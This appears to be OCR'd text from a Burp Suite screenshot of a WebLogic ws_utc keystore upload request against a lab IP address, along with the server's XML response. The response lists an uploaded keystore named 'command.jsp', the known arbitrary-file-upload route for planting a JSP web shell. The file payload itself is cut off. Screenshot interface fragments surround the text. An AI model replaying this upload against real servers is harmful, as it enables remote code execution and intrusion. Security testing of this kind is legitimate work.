 Go
Cancel
<
▼
>
▼
Target: http://192.168.85.133:7001
?
Request
Raw
Params
Headers
Hex
POST /ws_utc/resources/setting/keystore?timestamp=1536660514155 HTTP/1.1
Host: 192.168.85.133:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.85.133:7001/ws_utc/config.do
Content-Type: multipart/form-data; boundary=---------------------------82161285627980
Content-Length: 1598
Cookie:
ADMINCONSOLESESSION=fhLVbX9VgH1zprKLnt0zLLcB7yIBZsP4VFyL4CzhmQfgjTGpZPhm!-1379
860464; JSESSIONID=AHzIFoTV4em80T-5zNnde6nMXbvUvxeOkJbZJ2LCmXJi2UiZjwTZ!1490740234
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------82161285627980
Content-Disposition: form-data; name="ks_name"
1
-----------------------------82161285627980
Content-Disposition: form-data; name="ks_edit_mode"
false
-----------------------------82161285627980
Content-Disposition: form-data; name="ks_password_front"
1
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Connection: close
Date: Tue, 11 Sep 2018 10:08:40 GMT
Content-Length: 331
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1536660520365</id><name>1</name><keyStore>
command.jsp</keyStore><password>1</password></keyStoreItem></options></section></settin
g>